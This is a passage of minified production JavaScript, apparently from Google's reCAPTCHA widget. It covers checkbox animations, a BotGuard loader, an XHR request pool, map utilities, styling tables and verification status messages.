this.i=null,this)[O[2]].call(this[O[1]],e[0](28))},function(O,q,U){(U=["H",29,"i"],this).isActive()&&(O=w[45](13,null,this),q=w[43](1,null,this),O&&!q&&this[U[0]].mozRequestAnimationFrame?R[39](U[1],this[U[2]]):O&&q?q.call(this[U[0]],this[U[2]]):this[U[0]].clearTimeout(this[U[2]])),this[U[2]]=null}),function(){return this.i!=null}),function(){this.stop(),oQ.G.F.call(this)});function cX(O,q,U){return v[31].call(this,2,O,q,U)}
var RO=((I=(V[3](36,cX,iA),cX.prototype),I.UT=0,I).F=function(O){delete (delete this[((O=["i","H","call"],cX.G.F[O[2]](this),this).stop(),O)[0]],this)[O[1]]},function(O){return v[29].call(this,72,O)}),EF=((I.start=function(O,q){this[q=["stop","UT",82],this[q[0]](),q[1]]=w[13](q[2],O!==void 0?O:this.N,this.l)},I.stop=(I.fU=function(){return R[5].call(this,9)},function(O){this[O=[48,37,"UT"],this.isActive()&&A[O[0]](O[1],this[O[2]]),O[2]]=0}),I).isActive=function(){return this.UT!=0},null),he={},UF=
null,oW=FC(),HZ=w_(),T_=o9(),eq=zu(),w7=S1(),cY=dK(),pN=YS(),NV=(V[3](22,nJ,bP),function(O){return y[15].call(this,2,O)}),ghM=((V[3](16,(nJ.prototype.H=(nJ.prototype.j=function(){this.H(cY)},function(O){this.dispatchEvent(O)}),Dh),nJ),D)[37](13,w[7].bind(null,77),18),V8()),xfC=Uk();
((((((((V[(Dh.prototype.pause=(Dh.prototype.P=function(){this.H(ghM)},function(O){(O=[!1,1,"i"],this[O[2]]==O[1])&&(V[5](11,O[0],this),this[O[2]]=-1,this.H(pN))}),Dh.prototype).stop=(Dh.prototype.play=function(O,q,U,E,c){if((c=(E=[0,1,!1],["progress",0,"i"]),O)||this[c[2]]==E[c[1]])this[c[0]]=E[c[1]],this.coords=this.l;else if(this[c[2]]==E[1])return E[2];return!((this[(((this.startTime=(V[5](6,E[2],this),U=e[c[1]](30)),this[c[2]])==-1&&(this.startTime-=this.duration*this[c[0]]),this.endTime=this.startTime+
this.duration,this[c[0]]||this.H(HZ),this).H(oW),this[c[2]])==-1&&this.H(T_),c[2]]=E[1],q=N[36](17,this),q in he||(he[q]=this),y)[10](2),e[33](31,E[1],E[c[1]],this,U),0)},Dh.prototype.F=function(O){(this[(this[O=["H","F","i"],O[2]]==0||this.stop(!1),O)[0]](xfC),Dh.G)[O[1]].call(this)},Dh.prototype.H=function(O){this.dispatchEvent(new Fs(O,this))},function(O,q){((((V[5]((q=[40,1,!1],12),q[2],this),this.i=0,O)&&(this.progress=q[1]),l)[q[0]](22,0,this.progress,this),this).H(w7),this).H(eq)}),3](38,Fs,
RD),V)[3](38,P2,nJ),P2.prototype).add=function(O,q){v[q=[32,"L","push"],q[0]](13,this.l,O)||(this.l[q[2]](O),l[21](44,this[q[1]],O,cY,!1,this))},P2.prototype.remove=function(O,q){w[22](19,(q=[0,6,"L"],q)[0],O,this.l)&&N[3](q[1],q[0],this,!1,this[q[2]],cY,O)},P2.prototype).F=function(O){((this.l.forEach((O=["F","call","G"],function(q){q.dispose()})),this.l).length=0,P2)[O[2]][O[0]][O[1]](this)},V)[3](36,ys,P2),ys).prototype.play=function(O,q,U){if((q=[1,(U=["N",!0,"i"],0),!1],this.l).length==q[1])return q[2];
if(O||this[U[2]]==q[1])this[U[0]]<this.l.length&&this.l[this[U[0]]][U[2]]!=q[1]&&this.l[this[U[0]]].stop(q[2]),this[U[0]]=q[1],this.H(HZ);else if(this[U[2]]==q[0])return q[2];return((this.startTime=(this[this.H(oW),U[2]]==-1&&this.H(T_),e)[0](60),this.endTime=null,this[U[2]]=q[0],this.l[this[U[0]]]).play(O),U)[1]},ys.prototype).pause=function(O){(O=["i","l",1],this)[O[0]]==O[2]&&(this[O[1]][this.N].pause(),this[O[0]]=-1,this.H(pN))},ys.prototype).stop=function(O,q,U,E){if((E=["l","i","H"],this)[E[1]]=
0,this.endTime=e[0](31),O)for(q=this.N;q<this[E[0]].length;++q)U=this[E[0]][q],U[E[1]]==0&&U.play(),U[E[1]]==0||U.stop(!0);else this.N<this[E[0]].length&&this[E[0]][this.N].stop(!1);this[(this[E[2]](w7),E)[2]](eq)},ys).prototype.L=function(O){this.i==(O=[61,"endTime",0],1)&&(this.N++,this.N<this.l.length?this.l[this.N].play():(this[O[1]]=e[O[2]](O[0]),this.i=O[2],this.j(),this.H(eq)))};function Om(O,q,U,E,c,K){return l[29].call(this,2,O,q,U,E,c,K)}
var Fo=new h3(new ((((((V[3](18,Om,Dh),Om.prototype.P=function(O,q,U){((q=-(O=-a4(this.coords[U=[0,"px ","G"],U[0]]/this.N.width)*this.N.width,a4(this.coords[1]/this.N.height))*this.N.height,this.L).style.backgroundPosition=O+U[1]+q+"px",Om[U[2]]).P.call(this)},Om.prototype).j=function(O){((O=[!0,"call","G"],this.o)||this.play(O[0]),Om[O[2]].j)[O[1]](this)},Om.prototype.F=function(){this.L=(Om.G.F.call(this),null)},N[21](2,Jm,du),Jm.prototype.oI=function(O,q,U,E,c,K,z,Y,m,r){(r=(m=[3,!1,1],[1,"i",
(q=this,8)]),O&&this.d8()||!O&&this[r[1]]==m[2])||this.T||(c=function(){return q.h7(Y)},z=this[r[1]],Y=O?0:1,K=this.gi(),E=y[29](29,m[r[0]],this,!0),this[r[1]]==m[0]?U=v[3](45,m[r[0]],void 0,m[r[0]],this,!O):(U=V[38](25),E.add(this.d8()?l[25](40,"",m[r[0]],this):v[32](40,m[r[0]],this,m[r[0]],K,z))),O?E.add(l[25](r[2],"",!0,this,c)):(U.then(c),E.add(v[32](17,m[r[0]],this,!0,K,Y))),U.then(function(){E.play()},function(){}))},Jm).prototype.iu=function(O,q){if(this.i==(q=[64,43,3],q)[2]||this.T)return v[11](q[0]);
return(O=v[42](48),v)[q[2]](q[1],!1,O,!0,this),O.promise},Jm).prototype.oQ=function(O,q,U,E,c,K,z){this.H=(c=(K=(U=(O=N[20](24,":",(z=[30,"d8","v"],this)),this).Y,E=this[z[1]](),!this.isEnabled()),q=this.tabIndex,a4(8),l[45](66,"Opera","OPR",gt))<=8,A)[z[0]](74,w[14].bind(null,6),{id:O,ZZ:U,checked:E,disabled:K,qT:q,NT:!0,BT:!!c},void 0,this[z[2]])},Jm).prototype.sv=function(O,q,U,E,c,K,z){this.i==(z=[0,1,(U=this,"T")],K=[2,!1,!0],K[z[0]])||this[z[2]]||(E=this.i,q=this.gi(),c=y[29](21,K[z[1]],this,
K[2]),this.i==3?O=v[3](46,K[z[1]],void 0,K[z[1]],this,K[2]):(O=V[38](25),c.add(this.d8()?l[25](9,"",K[z[1]],this):v[32](32,K[z[1]],this,K[z[1]],q,E))),O.then(function(){return U.h7(2)}),c.add(v[32](33,K[z[1]],this,K[2],K[z[1]],K[z[0]])),O.then(function(){c.play()},function(){}))},Jm.prototype.yc=function(O){(O=[63,"yc",48],du).prototype[O[1]].call(this),this.C||(this.C=w[O[2]](61,"recaptcha-checkbox-spinner",this),this.zf=w[O[2]](O[0],"recaptcha-checkbox-spinner-overlay",this))},Jm.prototype).lu=
function(O){if(this.T==O)throw Error(jg());this.T=O},KK)(28,560,0,0),"recaptcha-checkbox-borderAnimation",20,new QJ(28,28)),U1=new h3(new KK(28,840,0,560),"recaptcha-checkbox-borderAnimation",10,new QJ(28,28)),O1=new h3(new KK(56,560,28,0),"recaptcha-checkbox-borderAnimation",20,new QJ(28,28)),E1=new h3(new KK(56,840,28,560),"recaptcha-checkbox-borderAnimation",10,new QJ(28,28)),B9=new h3(new KK(84,560,56,0),"recaptcha-checkbox-borderAnimation",20,new QJ(28,28)),q0=new h3(new KK(84,840,56,560),"recaptcha-checkbox-borderAnimation",
10,new QJ(28,28)),lk=new h3(new KK(30,600,0,0),"recaptcha-checkbox-checkmark",20,new QJ(38,30)),Zh=new h3(new KK(30,1200,0,600),"recaptcha-checkbox-checkmark",20,new QJ(38,30)),MD=["bgdata",ZM,(N[21](3,Bo,g),Bo.NY=r_(),-3)],Xj=((((D[Bo.prototype.I=v[5](16,MD),37](9,y[13].bind(null,5),8),Rn.prototype.cancel=function(O,q,U,E){E=[51,"K","call"],this.l?this.H instanceof Rn&&this.H.cancel():(this.i&&(q=this.i,delete this.i,O?q.cancel(O):(q.h--,q.h<=0&&q.cancel())),this[E[1]]?this[E[1]][E[2]](this.S,this):
this.o=!0,this.l||(U=new Xj(this),N[24](E[0],!1,this),N[14](6,!0,U,!1,this)))},Rn.prototype).v=function(O,q){N[14](5,!0,q,(this.P=!1,O),this)},Rn.prototype.tW=function(O,q){N[q=[34,24,!0],q[1]](q[0],!1,this),N[14](4,q[2],O,q[2],this)},Rn.prototype)["finally"]=function(O,q){return new Promise((q=this,function(U,E){N[1](72,!1,q,function(c){(O(),U)(c)},function(c){E((O(),c))})}))},Rn.prototype.then=function(O,q,U,E,c,K){return((K=new Wz(function(z,Y){E=(c=z,Y)}),N)[1](46,!1,this,c,function(z){return z instanceof
Xj?K.cancel():E(z),v5},this),K).then(O,q,U)},Rn.prototype[NH]=!0,V[3](2,zX,y2),zX.prototype.message=We(),zX).prototype.name=J6(),function(){return y[42].call(this,1)}),sqa=(((V[3](38,Xj,y2),Xj.prototype.message=Cr(),Xj.prototype.name=e1(),H5.prototype).l=function(){delete AN[this.i];throw this.H;},ST(),V)[3](32,qB,y2),sqa)||{id:He()},k0=[(N[21](5,(fS.prototype.load=((fS.prototype.execute=function(O){return this.H.then(function(q){return new Promise(function(U){(O&&O(),q).invoke(U,!1)})})},fS.prototype).set=
function(O,q){this.i=((w[q=[3,null,17],27](33,O,q[0],X),w[27](q[2],O,1,X))||w[27](q[2],O,2,X),this.H=q[1],O)},function(O,q,U,E,c){w[((c=["i",27,23],O=[3,null,7],window.botguard)&&(window.botguard=O[1]),c)[1]](17,this[c[0]],O[0],X)&&(w[c[1]](31,this[c[0]],1,X)||w[c[1]](30,this[c[0]],2,X))?(U=V[c[2]](30,0,e[40](15,4,w[c[1]](32,this[c[0]],O[0],X))),w[c[1]](31,this[c[0]],1,X)?(q=V[c[2]](32,0,e[40](3,4,w[c[1]](31,this[c[0]],1,X))),this.H=l[40](73,1E3,O[0],O[2],2,y[34](13,q)).then(function(){return new window.botguard.bg(U,
function(){})})):w[c[1]](31,this[c[0]],2,X)?(E=V[26](16,O[1],V[c[2]](31,0,e[40](2,4,w[c[1]](17,this[c[0]],2,X)))),this.H=new Promise(function(K){A[18](56,"",E),K(new window.botguard.bg(U,function(){}))})):this.H=Promise.reject()):this.H=Promise.reject()}),Am),g),D[37](7,l[42].bind(null,89),52),0),bw,-1],fL=(N[21]((Am.prototype.I=v[5](96,k0),3),eB,g),function(O,q,U,E,c,K,z,Y){return D[46].call(this,1,O,q,U,E,c,K,z,Y)}),tY=((((XK(),N)[21](6,VJ,g),D)[37](11,D[37].bind(null,20),13),D)[37](9,V[33].bind(null,
4),35),l)[26](5,null,VJ),to=[0,bw,(VJ.NY=B_(),-2),ZM],Vu=["conf",1,ZM,eS,2,o3,eS,kO,k0,eS,["mconf",Xn,1,ZM,Ty,(eB.prototype.I=v[5](16,to),cBe),-1,to,ZM],eS,-1,1,eS,-3,bw,eS,-2,Ty,eS,-4,bw,eS,-1],ky=(VJ.prototype.I=v[5](48,Vu),hx)(),yY=(l[3](21,((Fy.prototype.get=function(){return this.i},Fy).prototype.init=function(O,q,U){if(q=(this.i=(U=[23,14,20],O=O===void 0?new VJ:O),N[U[1]](44,this.i,U[0],X,void 0,y[U[2]].bind(null,98))))this.H=new RH(q);return this},Fy)),dL()),pA=rl3(),$6=qu(),tP=Qf(),VT=dd(),
hP=$$(),QT=bW(),x5=yo(),ad=Dy(),i0=Qv(),Pu=(WV(),SA()),je=Tv(),yT=MS(),$5=cji(),Wu=gM(),fF=dT(),gW=v3l(),Id=KAe(),pI=((dF.prototype.add=function(O,q,U){(U=this.i.get(O))||this.i.set(O,U=[]),U.push(q)},dF.prototype.toString=function(O,q){if(q=["H","join","i"],this[q[0]])return this[q[0]];return(this[(O=[],q)[2]].forEach(function(U,E,c){c=D[34](8,E),U.forEach(function(K,z){((z=c,K!=="")&&(z+="="+D[34](16,K)),O).push(z)})}),this)[q[0]]=O[q[1]](a2())},dF.prototype).set=function(O,q){this.i.set(O,[q])},
dF.prototype.remove=function(O){this.i["delete"](O)},LM)(),Gp=wR(),ane=bZ(),nA=vR(),LL3=pv(),iq9=Hd(),TH=M4(),OQ=((v0(),Ku(),vx)(),oG)(),is=yjW(),lP=a$(),Zt=bK(),Lh=g$(),vF=LZh(),uoM=sx(),In4=Ms(),N1=(u8(),KW()),w3=tx(),us=A9(),Bja=(QQ(),k5)(),FLa=(qb(),eF)(),It=((aG(),dC4)(),hy)(),OK9=pU(),q1a=$t(),U0M=(kt(),gK)(),EqN=S2(),oq0=Gu(),Rk=lz(),cqi=BI(),X2=MH(),Kd3=DC(),VV=tL(),B2=(cm(),t6)(),zy0=SV(),Y1a=I9(),NgR=yq(),h_=pk(),Mm=(D[37](7,N[16].bind(null,1),12),xx()),XT=x$(),m0L=sw(),Dt=AB(),gg=SO(),
Za=El(),at=sC(),RA=m2(),KA=dXL(),JL=PoN(),lt=SV(),U$=nT(),Sv=Of(),BQ=HC(),ho,AJ=(ho=qC.requestIdleCallback)==null?void 0:ho.bind(qC),vG=setTimeout.bind(qC),TV=RegExp,rr=Os(),JK=kal(),BuW=xG(),hs=null,Kn=null,zZ={stringify:JSON.stringify,parse:JSON.parse},dV=pa(),G8=vm(),d2=0,Qu=performance,ih=Date.now,v3=Qu.timeOrigin,TL=Qu.now.bind(Qu),nb=Date,zC=(D[28](34,"",nb,V[35](48,87,0))instanceof Dp&&(nb={},nb[V[35](49,87,0)]=function(){return 0}),[]),LJ=((rO.rJ=(cF.prototype.vU=function(){return this.H},
function(O,q){var U=["apply",2,26];return rO.H4[U[0]](rO,[O,q,rO.Ib].concat(v[29](U[2],zw[U[0]](U[1],arguments))))}),(rO.YJ=function(){return y[11].call(this,32)},rO).H4=function(O,q,U){var E=[22,"apply",2],c=[512,2,null],K=zw[E[1]](3,arguments),z=TL(),Y=y[35](7,c[0],c[E[2]],c[1],z,R[27](6,1,new bt,q));return K=O[E[1]](c[E[2]],v[29](E[0],K)),Promise.resolve(K).then(function(m,r,J){(r=(J=[null,24,3],TL())-z,v)[J[1]](41,r==J[0]?r:R[25](10,512,r),J[2],void 0,Y),U(Y,m)},function(m,r,J,C){U((J=(C=[(r=
[4,null,3],25),1,2],TL()-z),v[24](41,J==r[C[1]]?J:R[C[0]](13,512,J),r[C[2]],void 0,Y),A[9](56,r[C[1]],r[0],Y,!0),Y),m)}),K},rO.ZC=function(){return R[43].call(this,4)},(rO.W4=function(O,q){return N[37].call(this,8,O,q)},cF.prototype).MY=function(){return this.Z4?this.Z4:this.i.toString()},rO).Ib=function(O){return N[15].call(this,10,O)},[1]),PZ=yU(),js=aM(),E$=EO(),gJ=this;function FU(){return D[16].call(this,22)}
FU.prototype.clear=(FU.prototype.remove=(FU.prototype.D4=function(O,q,U,E,c){for(q=(c=["i",1,"push"],this).H.length-c[1],U=[];q>=0;--q)U[c[2]](this.H[q]);for(O=this[E=0,c[0]].length;E<O;++E)U[c[2]](this[c[0]][E]);return U},function(O,q,U,E,c){return((U=(c=(E=this.H,["prototype",!0,0]),EVh(E,O)),U>=c[2])?(Array[c[0]].splice.call(E,U,1),q=c[1]):q=!1,q)||w[22](22,c[2],O,this.i)}),function(){this.i=[],this.H=[]});function xR(O,q){return D[48].call(this,65,O,q)}var BK=(V[3](34,xR,iA),q7)(),rqM=tO();
((xR.prototype.F=(I=xR.prototype,I.ab=function(){return{}},function(O,q){if(this[(q=["F","i",13],xR).G[q[0]].call(this),q[1]].size>0)throw Error(rqM);for(O=(delete this[q[1]],this).H;O.H.length!==0||O[q[1]].length!==0;)y[30](q[2],null,v[5](22,O));delete this.H}),I.GR=function(O){return typeof O.am=="function"?O.am():!0},I).Yy=function(O,q,U,E){if(!((U=Date[E=[null,5,"now"],E[2]](),this.j!=E[0])&&U-this.j<this.delay)){for(;V[18](3,this)>0&&(q=v[E[1]](19,this.H),!this.GR(q));)this.qc();if(O=(!q&&V[18](E[1],
this)+this.i.size<this.l&&(q=this.ab()),q))this.j=U,this.i.add(O);return O}},I.Ts=function(O,q){(this[q=["H","i",30],q[1]]["delete"](O),this.GR(O)&&V[18](4,this)+this[q[1]].size<this.l)?this[q[0]][q[1]].push(O):y[q[2]](14,null,O)},I).qc=function(O,q,U,E){for(q=(E=[5,18,"i"],this.H);V[E[1]](6,this)+this[E[2]].size<this.P;)O=q,U=this.ab(),O[E[2]].push(U);for(;V[E[1]](1,this)+this[E[2]].size>this.l&&V[E[1]](1,this)>0;)y[30](15,null,v[E[0]](E[1],q))};function Kb(O,q){return N[39].call(this,16,O,q)}
N[21](6,gQ,(RP.prototype.o5=function(O,q,U,E){for(q=(U=this.i,E=(O=[],U.length),0);q<E;q++)O.push(U[q].i);return O},Kb.prototype.getValue=function(){return this.H},RP.prototype.remove=function(O,q,U,E,c,K,z,Y,m,r,J,C){if(!((U=(C=[2,(E=[2,1,0],1),(Y=this.i,0)],Y).length,q=Y[E[C[0]]],U)<=E[C[0]])){if(U==E[C[1]])Y.length=E[C[0]];else{for(J=(z=(c=(K=(Y[E[C[0]]]=Y.pop(),E[C[0]]),this.i),c.length),c[K]);K<z>>E[C[1]];){if(m=(O=K*E[C[2]]+(r=K*E[C[2]]+E[C[2]],E[C[1]]),r<z&&c[r].i<c[O].i)?r:O,c[m].i>J.i)break;
K=(c[K]=c[m],m)}c[K]=J}return q.getValue()}},RP.prototype.D4=(RP.prototype.clear=function(){this.i.length=0},function(O,q,U,E){for(U=(O=this.i,q=[],O.length),E=0;E<U;E++)q.push(O[E].getValue());return q}),RP));function HO(O,q){return e[15].call(this,27,O,q)}
var bh=(((((((I=(V[3](2,HO,xR),HO.prototype),I.qc=function(){(HO.G.qc.call(this),this).Jo()},I).F=function(O){this[(((O=["N",null,"F"],HO.G)[O[2]].call(this),qC).clearTimeout(this.L),this[O[0]]).clear(),O[0]]=O[1]},I.Yy=function(O,q,U,E){if(E=["Jo",0,"call"],!O)return(U=HO.G.Yy[E[2]](this))&&this.delay&&(this.L=qC.setTimeout(Rg(this[E[0]],this),this.delay)),U;this[l[18](30,E[1],1,O,q!==void 0?q:100,this.N),E[0]]()},I).Ts=function(O){(HO.G.Ts.call(this,O),this).Jo()},I.Jo=function(O,q){return S[7].call(this,
1,O,q)},V[3](20,TX,HO),TX.prototype).GR=function(O){return!O.K&&!O.isActive()},TX.prototype).ab=function(O,q){return(O=(q=new by,this).h)&&O.forEach(function(U,E){q.headers.set(E,U)}),this.o&&(q.j=!0),q},UY).prototype[Symbol.iterator]=function(){return this},UY.prototype).next=function(O){return{value:(O=this.i.next(),O.done?void 0:this.H.call(void 0,O.value)),done:O.done}},function(O,q,U){return l[10].call(this,2,q,O,U)}),aP=(((N[nS.prototype[(TQ.prototype.next=(TQ.prototype.q6=function(){return this},
function(){return w4}),nS.prototype.q6=function(){return new sG(this.i())},nS.prototype.H=function(){return new aP(this.i())},Symbol).iterator]=function(){return new aP(this.i())},21](3,sG,TQ),sG.prototype).next=function(){return this.i.next()},sG).prototype[Symbol.iterator]=function(){return new aP(this.i)},sG.prototype.H=function(){return new aP(this.i)},function(O){return w[13].call(this,6,O)}),JqM=((((((((I=((N[21](5,aP,nS),aP).prototype.next=function(){return this.l.next()},w6.prototype),I.o5=
function(){return N[45](27,0,this),this.i.concat()},I.D4=function(O,q,U){for(q=(O=(N[U=["i",0,45],U[2]](28,U[1],this),[]),U)[1];q<this[U[0]].length;q++)O.push(this.H[this[U[0]][q]]);return O},I).has=function(O){return R[23](34,this.H,O)},I).equals=function(O,q,U,E,c,K,z){if(this===(E=[(z=[1,29,32],!0),0,!1],O))return E[0];if(this.size!=O.size)return E[2];for((c=q||e[z[2]].bind(null,24),N)[45](z[1],E[z[0]],this),U=E[z[0]];K=this.i[U];U++)if(!c(this.get(K),O.get(K)))return E[2];return E[0]},I).clear=
function(O){this[((O=[0,"H","l"],this[O[1]]={},this).i.length=O[0],this).size=O[0],O[2]]=O[0]},I.remove=function(O){return this["delete"](O)},I)["delete"]=function(O,q){return R[23](43,(q=[!1,30,"i"],this.H),O)?(delete this.H[O],--this.size,this.l++,this[q[2]].length>2*this.size&&N[45](q[1],0,this),!0):q[0]},w6.prototype.get=function(O,q){return R[23](40,this.H,O)?this.H[O]:q},D)[37](7,D[5].bind(null,20),29),I=w6.prototype,I).set=function(O,q,U){this[R[23](41,(U=["H","l","i"],this[U[0]]),O)||(this.size+=
1,this[U[2]].push(O),this[U[1]]++),U[0]][O]=q},I.forEach=function(O,q,U,E,c,K){for(E=this.o5(),K=0;K<E.length;K++)U=E[K],c=this.get(U),O.call(q,c,U,this)},I).keys=function(){return l[42](18,this.q6(!0)).H()},I.values=function(){return l[42](26,this.q6(!1)).H()},I.entries=function(O){return e[21](6,(O=this,function(q){return[q,O.get(q)]}),this.keys())},I.q6=function(O,q,U,E,c){return(q=(E=(U=(c=(N[45](26,0,this),0),this.l),this),new TQ),q).next=function(K){if(U!=E.l)throw Error("The map has changed since the iterator was created");
if(c>=E.i.length)return w4;return K=E.i[c++],{value:O?K:E.H[K],done:!1}},q},V[3](16,pK,bP),f0L)(),Kx=[d8,OE,fh,qf,wP,p$],yu=(V[3]((pK.prototype.F=function(O){this[(((((O=[null,"i","dispose"],pK.G).F.call(this),this.H)[O[2]](),this).H=O[0],this.l)[O[2]](),this.l=O[0],this[O[1]].clear(),O)[1]]=O[0]},(pK.prototype.abort=(pK.prototype.P=(pK.prototype.h=function(O,q,U,E,c){(c=["LU",81,"o"],U=this.i.get(O))&&!U.M6?(N[3](23,q,Kx,U.zg,this.l),q[c[2]]=sX(0,this.j),q.h=U[c[0]](),q.j=U.Pn(),U.M6=q,this.dispatchEvent(new qo(d8,
this,O,q)),w[22](c[1],O,this,q),U.pJ&&q.abort()):(E=this.H,E.i["delete"](q)&&E.Ts(q))},function(O,q,U,E,c,K,z){z=["PU",7,22],U=q.target;switch(q.type){case d8:w[z[2]](82,O,this,U);break;case OE:a:{if((E=this.i.get(O),U.H)==z[1]||V[13](58,1223,U)||E[z[0]]>E.lt)if(this.dispatchEvent(new qo(OE,this,O,U)),E&&(E.gb=!0,E.Of)){c=E.Of.call(U,q);break a}c=null}return c;case fh:this.dispatchEvent(new qo(fh,this,O,U));break;case p$:case qf:K=this.i.get(O),K[z[0]]>K.lt&&this.dispatchEvent(new qo(qf,this,O,U));
break;case wP:this.dispatchEvent(new qo(wP,this,O,U))}return null}),function(O,q,U,E,c){if(c=["l","i",20],E=this[c[1]].get(O))U=E.M6,E.pJ=!0,q&&(U&&(S[18](21,this[c[0]],U,Kx,E.zg),y[c[2]](4,null,d8,function(K){(K=this.H,K.i["delete"](U))&&K.Ts(U)},U,!1,this)),this[c[1]].remove(O)),U&&U.abort()}),pK.prototype).send=function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((b=["P","Yy","H"],this.i).get(O))throw Error(JqM);return this[J=((C=new yu(q,Rg(this[b[0]],this,O),E,U,c,z,Y!==void 0?Y:this.N,m,r!==void 0?r:this.L),
this.i).set(O,C),Rg(this.h,this,O)),b[2]][b[1]](J,K),C},4),qo,RD),function(O,q,U,E,c,K,z,Y,m,r){return S[0].call(this,4,q,K,E,O,U,c,z,Y,m,r)}),M0=(((N[((((I=yu.prototype,I).MY=function(){return this.i},I).k0=function(){return this.H},I.fc=function(){return this.j},I).vU=function(){return this.l},I.Pn=function(){return this.L},I).LU=function(){return this.N},21](2,$Z,iA),$Z.prototype).send=function(O,q){return(q=O.l)?xC(this.i.bind(this),q,O):this.i(O)},$Z.prototype).i=function(O){return new Wz(function(q,
U,E,c,K){(K=(E=this,c=new w6(M0),O.wp?O.wp:O.Z4?js:""))&&c.set(eG(),K),D[45](1,this).then(function(z){E.H.send(z,O.N1.toString(),O.vU(),O.MY(),c,void 0,function(Y,m,r,J,C,b,d){if(V[J=(d=[1223,(C=Y.target,"hh"),5],[2,0,"("]),13](57,d[0],C)||O[d[1]]&&N[48](3,J[0],C)==400){try{if(C.i)b:{if(b=C.i.responseText,PZ&&b.indexOf(PZ)==J[1]&&(b=b.substring(PZ.length)),r=b,qC.JSON)try{m=qC.JSON.parse(r);break b}catch(G){}m=e[2](d[2],"",")",J[2],r)}else m=void 0}catch(G){m=[]}q((0,O.sO)(m))}else U(new $0(O,C))})})},
this)},new w6),$0=function(O,q){return R[45].call(this,16,O,q)},WZ=[0,((((N[21](4,$0,y2),$0).prototype.w8=function(){return this.errorCode},$0).prototype.name=M2(),N)[21](7,A1,iA),N[21](6,YP,g),Xn),-2],fN=[0,((YP.prototype.I=v[5](80,WZ),N)[21](5,$q,g),ZM),-1],g7=[($q.prototype.I=v[5](48,fN),N[21](3,kR,g),0),ZM,-2,bw],kJ=function(O,q){return A[13].call(this,64,O,q)},Mq=((((D[37](9,R[15].bind(null,(kR.prototype.I=v[5](32,g7),6)),10),N[21](7,KR,g),KR.prototype).w8=function(){return w[40](1,8,X,this,
Wy)},D[37](11,LKa,39),KR).NY=Ee(),KR).prototype.I=v[5](80,["ainput",MD,ZM,Vu,ZM,1,WZ,ZM,Xn,1,eS,NK,fN,ZM,eS,-1,1,eS,NK,eS,-1,d5,ZM,d5,ZM,2,bw,-1,DM,g7]),function(){return R[34].call(this,8)});N[21](5,fK,A1);function r8(O,q,U,E,c){return D[0].call(this,16,O,q,U,E,c)}
var wt=(V[3](22,r8,Hy),X9)(),qV=((((I=(r8.prototype.Mx=function(O){((O=["Verification challenge expired. Check the checkbox again.","ZO",2],this)[O[1]](!0,O[0]),N[O[2]](11,"Verification challenge expired, check the checkbox again for a new challenge",this),this).Nx()},r8.prototype),I.ha=(r8.prototype.yc=function(O){((O=["G","j",42],r8[O[0]].yc).call(this),this)[O[1]]=N[26](O[2],document,"recaptcha-accessible-status")},function(){}),I.zR=function(){N[2](10,"You are verified",this)},I.QA=(r8.prototype.q1=
function(){},function(){}),I.R$=function(){return this.Y},I).ku=function(){},I.Nx=function(){},I.mp=function(){return this.J},I).ZO=function(){},I).dY=function(O){(this[(O=[2,"ZO",26],O)[1]](!0,"Verification expired. Check the checkbox again."),N)[O[0]](O[2],"Verification expired, check the checkbox again for a new challenge",this)},{2:"rc-anchor-dark",1:"rc-anchor-light"}),CS=(I.N3=(I.ja=function(){return V[38](22)},function(){return this.C}),VR()),x0=AB(),oD=LW(),c$=Bq(),Gn=Vg(),Cq={normal:new QJ(304,
78),compact:new QJ(164,144),invisible:new QJ(256,60)},CFM={"background-color":SC(),border:YM(),"box-shadow":Tt(),position:tf(),transition:bI(),opacity:x6(),visibility:k4(),"z-index":Ce(),left:AG(),top:Zs()},bKM={width:fc(),height:fc(),position:KP(),top:AG(),left:AG(),"z-index":Ce(),"background-color":SC(),opacity:Yc(),filter:gp()},S1L={border:DP(),width:x6(),height:x6(),position:tf(),"pointer-events":xn(),"margin-top":fl(),"z-index":Ce()},d0h={border:zHl(),width:x6(),height:x6(),position:tf(),"pointer-events":xn(),
"margin-top":ql(),"z-index":Ce()},Gsa={"z-index":Ce(),position:gi()},eyW={visibility:k4(),position:tf(),width:fc(),top:Zs(),left:AG(),right:AG(),transition:bI(),opacity:x6()},nqL={width:fc(),height:fc(),position:KP(),top:AG(),left:AG(),"z-index":Ce(),"background-color":SC(),opacity:Ow(),filter:xT()},lQN={margin:fwW(),top:AG(),left:AG(),right:AG(),position:KP(),border:YM(),"z-index":Ce(),"background-color":SC()},sN={width:$x(),height:Us(),border:Co(),margin:b6(),padding:AG(),resize:xn(),display:xn()},
ZKM={margin:AG(),"margin-top":Gaa(),padding:AG(),background:np(),border:Co(),"border-radius":n7(),height:TIN(),width:ba()},wW=(((N[21](6,aW,Ro),aW.prototype.o=function(O,q,U,E,c,K,z,Y){(((Y=[(O=O===void 0?c$:O,32),"appendChild",1],this.h&&(O=Gn),this.l=O,this.i=Xq(Hl),O==c$)?(S[Y[2]](36,this.i,eyW),U=Xq(Hl),S[Y[2]](76,U,nqL),this.i[Y[1]](U),E=Xq(Hl),S[Y[2]](76,E,lQN),this.i[Y[1]](E)):O==oD&&(S[Y[2]](Y[0],this.i,CFM),q=Xq(Hl),S[Y[2]](64,q,bKM),this.i[Y[1]](q),z=Xq(Hl),S[Y[2]](64,z,S1L),V[33](28,CS,
z),this.i[Y[1]](z),c=Xq(Hl),S[Y[2]](36,c,d0h),V[33](48,CS,c),this.i[Y[1]](c),K=Xq(Hl),S[Y[2]](36,K,Gsa),this.i[Y[1]](K)),this.h)||V[39](95))[Y[1]](this.i)},aW.prototype).H3=function(O){(O=[2,"C","now"],Date[O[2]]()-this[O[1]])>10?(R[36](O[0],.5,"(^",this),this[O[1]]=Date[O[2]]()):(A[48](5,this.S),this.S=w[13](84,10,this.H3,this))},D[37](11,function(O){return function(){return A[40](12,0,function(){return O},Y4)}},9),aW).prototype.F=function(O){(v[O=[62,null,15],39](O[2],O[1],this),R[16](O[0],O[1],
this),Ro).prototype.F.call(this)},NS()),ev=(SL.prototype.getName=function(){return this.H},new SL("sitekey",null,Gp,!0)),aO;if(qC.window){var LN=new ge(window.location.href),iB=((LN.L="",LN).N!=null||(LN.H=="https"?N[9](82,443,LN):LN.H=="http"&&N[9](81,80,LN)),N[12](8,1,LN.toString())),uB=iB[3],IO=iB[4],BZ=iB[1],Fj="",OB=iB[2];aO=S[14](15,8,((BZ&&(Fj+=BZ+":"),uB)&&(Fj+="//",OB&&(Fj+=OB+"@"),Fj+=uB,IO&&(Fj+=":"+IO)),Fj),3)}else aO=null;
